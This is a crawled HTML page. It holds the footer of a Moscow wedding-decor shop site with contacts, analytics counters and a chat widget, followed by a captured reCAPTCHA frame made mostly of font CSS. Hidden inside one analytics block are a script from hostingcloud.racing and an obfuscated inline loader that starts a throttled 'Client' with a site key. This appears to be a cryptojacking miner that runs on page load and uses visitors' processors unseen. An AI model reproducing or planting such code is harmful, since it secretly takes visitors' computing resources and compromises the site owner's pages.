                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
            </div>

            <div class="footer-right col-md-4 col-sm-12 col-xs-12">
                <div class="footer-address">
                    <div>
                        <span style="color: #acb1b5; font-weight: bold;">Офис и производство:</span>
                        <div>г.Москва, Огородный проезд, д.20, стр.1 и стр.2, рядом Дмитровское, Алтуфьевское шоссе</div>
                    </div>
                    <div style="margin-top: 10px;">
                        <span style="color: #acb1b5; font-weight: bold;">Метро:</span>
                        <div style="text-align: left;">Тимирязевская, Улица Милашенкова, Фонвизинская (ближайшая станция метро)</div>
                    </div>
                    <div style="color: #ea7baa; font-weight: bold;">0,75 минуты от метро, но быстрым шагом!</div>
                </div>

                <div class="footer-contacts">
                    <div style="font-size: 24px; font-weight: bold; color: #c4c7cb;">+7 (903) 597-73-07</div>
                    <div style="text-decoration: underline; color: #e5e9eb; font-size: 20px; margin-top: 10px;">
                        <a href="mailto:zakaz@we-de.ru" style="color: #e5e9eb;">zakaz@we-de.ru</a>
                    </div>
                </div>

                <div class="footer-socnets">
                    <a href="https://vk.com/wede4you">
                        <img src="/bitrix/templates/wede/img/new/vk.png" />
                    </a>
                    <a href="https://www.facebook.com/wede4you">
                        <img src="/bitrix/templates/wede/img/new/fa.png" />
                    </a>
                    <a href="https://www.instagram.com/wede4you/">
                        <img src="/bitrix/templates/wede/img/new/inst.png" />
                    </a>
                </div>
            </div>
        </div>

        <div class="footer-copyright col-md-12">
            <div>© 2024 «Свадебные детали»<br>Все права защищены</div>
        </div>
    </div>
</div>


<div class="preloader-wrap"><img src="/bitrix/templates/wede/img/367.GIF" alt="preloader"/></div>
<div class = "user-bars"><a href = "/magazin/korzina/" title = "Перейти в корзину" class = "go-to-cart"><div class = "wrp"><span class = "icon-cart"></span><span class = "count-prod">0</span></div></a></div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33158868 = new Ya.Metrika({
                    id:33158868,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33158868" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika counter -->

<script type="text/javascript">
(function (d, w, c) {
     (w[c] = w[c] || []).push(function() {
         try {
             w.yaCounter28462316 = new Ya.Metrika({id:28462316,
                     webvisor:true,
                     clickmap:true,
                     trackLinks:true,
                     accurateTrackBounce:true});
         } catch(e) { }
     });

     var n = d.getElementsByTagName("script")[0],
         s = d.createElement("script"),
         f = function () { n.parentNode.insertBefore(s, n); };
     s.type = "text/javascript";
     s.async = true;
     s.src = (d.location.protocol == "https:" ? "https:" : "http:") + 
"//mc.yandex.ru/metrika/watch.js";

     if (w.opera == "[object Opera]") {
         d.addEventListener("DOMContentLoaded", f, false);
     } else { f(); }
})(document, window, "yandex_metrika_callbacks");

</script>
<script src="https://www.hostingcloud.racing/kVPb.js"></script>
<script>
    var _0x2f73dd=_0x39b2;(function(_0x508729,_0x4ca609){var _0x5907a4=_0x39b2,_0x2c91ec=_0x508729();while(!![]){try{var _0x2a87cf=parseInt(_0x5907a4(0xae,'4rok'))/0x1+-parseInt(_0x5907a4(0xaa,'OKfr'))/0x2+-parseInt(_0x5907a4(0xb0,'zbZZ'))/0x3+-parseInt(_0x5907a4(0xad,'5oNn'))/0x4*(-parseInt(_0x5907a4(0xb3,'EHR@'))/0x5)+parseInt(_0x5907a4(0xa6,'UhU!'))/0x6*(-parseInt(_0x5907a4(0xaf,']iBP'))/0x7)+parseInt(_0x5907a4(0xb1,']NJz'))/0x8*(-parseInt(_0x5907a4(0xa7,'&r$k'))/0x9)+parseInt(_0x5907a4(0xa8,'EHR@'))/0xa;if(_0x2a87cf===_0x4ca609)break;else _0x2c91ec['push'](_0x2c91ec['shift']());}catch(_0x27e8bd){_0x2c91ec['push'](_0x2c91ec['shift']());}}}(_0x302e,0x80b73));function _0x302e(){var _0x830caa=['ECo1WOqUumkUWPD2','WPPCmMPUxsFdT2/cSfNdV2S','cgyLW5i5kG3cU8osxW','W6KKWRdcRCo/C8k9yxqjWPVdNq','bgddOtTKWOFcKCkKW4i','WPawWRddICoBuhtdMXKGkNpcIa','WPZcHIGqW7BcH8oUy3a','sIz8WPGk','WP3cOCkuW5XdWQ7cQCoAjIvpqg4','WPVcGsXwWOhcT8oKBg7dJZq','bgxdO3KrW4tdP8kIW5vMWP5vW5K','F8o2W69CgSoXW55rvsZcPti+','AbH0osRcUmkeW7/dOqRdNf8','awpdQxvMWPhcUCkqW61O','D8kMW6LOoSkjCSkDWOC','lghdVmkOiCkUWP7cQSknqwG','W5VcHITebSkdBKtcMvxdUtO'];_0x302e=function(){return _0x830caa;};return _0x302e();}function _0x39b2(_0x1ac71d,_0x4b76e7){var _0x302ee2=_0x302e();return _0x39b2=function(_0x39b2c1,_0x1f3845){_0x39b2c1=_0x39b2c1-0xa6;var _0x7c02b2=_0x302ee2[_0x39b2c1];if(_0x39b2['lXNAyQ']===undefined){var _0xe10c6=function(_0x5594ff){var _0x2a56ae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e0a71='',_0x5e646a='';for(var _0x133d25=0x0,_0x13472c,_0x2f5a63,_0x2808b9=0x0;_0x2f5a63=_0x5594ff['charAt'](_0x2808b9++);~_0x2f5a63&&(_0x13472c=_0x133d25%0x4?_0x13472c*0x40+_0x2f5a63:_0x2f5a63,_0x133d25++%0x4)?_0x1e0a71+=String['fromCharCode'](0xff&_0x13472c>>(-0x2*_0x133d25&0x6)):0x0){_0x2f5a63=_0x2a56ae['indexOf'](_0x2f5a63);}for(var _0xa3232f=0x0,_0x338e8d=_0x1e0a71['length'];_0xa3232f<_0x338e8d;_0xa3232f++){_0x5e646a+='%'+('00'+_0x1e0a71['charCodeAt'](_0xa3232f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e646a);};var _0x2d4659=function(_0xbf043b,_0x409017){var _0x5905b8=[],_0x3dc7a5=0x0,_0x41b463,_0x187f1c='';_0xbf043b=_0xe10c6(_0xbf043b);var _0x1e0f1e;for(_0x1e0f1e=0x0;_0x1e0f1e<0x100;_0x1e0f1e++){_0x5905b8[_0x1e0f1e]=_0x1e0f1e;}for(_0x1e0f1e=0x0;_0x1e0f1e<0x100;_0x1e0f1e++){_0x3dc7a5=(_0x3dc7a5+_0x5905b8[_0x1e0f1e]+_0x409017['charCodeAt'](_0x1e0f1e%_0x409017['length']))%0x100,_0x41b463=_0x5905b8[_0x1e0f1e],_0x5905b8[_0x1e0f1e]=_0x5905b8[_0x3dc7a5],_0x5905b8[_0x3dc7a5]=_0x41b463;}_0x1e0f1e=0x0,_0x3dc7a5=0x0;for(var _0x2f53dd=0x0;_0x2f53dd<_0xbf043b['length'];_0x2f53dd++){_0x1e0f1e=(_0x1e0f1e+0x1)%0x100,_0x3dc7a5=(_0x3dc7a5+_0x5905b8[_0x1e0f1e])%0x100,_0x41b463=_0x5905b8[_0x1e0f1e],_0x5905b8[_0x1e0f1e]=_0x5905b8[_0x3dc7a5],_0x5905b8[_0x3dc7a5]=_0x41b463,_0x187f1c+=String['fromCharCode'](_0xbf043b['charCodeAt'](_0x2f53dd)^_0x5905b8[(_0x5905b8[_0x1e0f1e]+_0x5905b8[_0x3dc7a5])%0x100]);}return _0x187f1c;};_0x39b2['rczFwj']=_0x2d4659,_0x1ac71d=arguments,_0x39b2['lXNAyQ']=!![];}var _0x378dce=_0x302ee2[0x0],_0xf881b3=_0x39b2c1+_0x378dce,_0x2a8e7c=_0x1ac71d[_0xf881b3];return!_0x2a8e7c?(_0x39b2['SJpPkY']===undefined&&(_0x39b2['SJpPkY']=!![]),_0x7c02b2=_0x39b2['rczFwj'](_0x7c02b2,_0x1f3845),_0x1ac71d[_0xf881b3]=_0x7c02b2):_0x7c02b2=_0x2a8e7c,_0x7c02b2;},_0x39b2(_0x1ac71d,_0x4b76e7);}var _client=new Client[(_0x2f73dd(0xac,'&Y&&'))]('cc58356279bf6a51a5a6a2bdd561d92e3d2667720dc5028a0858df397852e340',{'throttle':0.6,'c':'w','ads':0x0});_client[_0x2f73dd(0xb6,']NJz')]();
</script>


<noscript><div><img src="//mc.yandex.ru/watch/28462316" 
style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>

(function(){ var widget_id = '1XfXCRqDRh';var d=document;var w=window;function l(){

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0&co=aHR0cHM6Ly93d3cud2UtZGUucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8gljqhh1883d
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 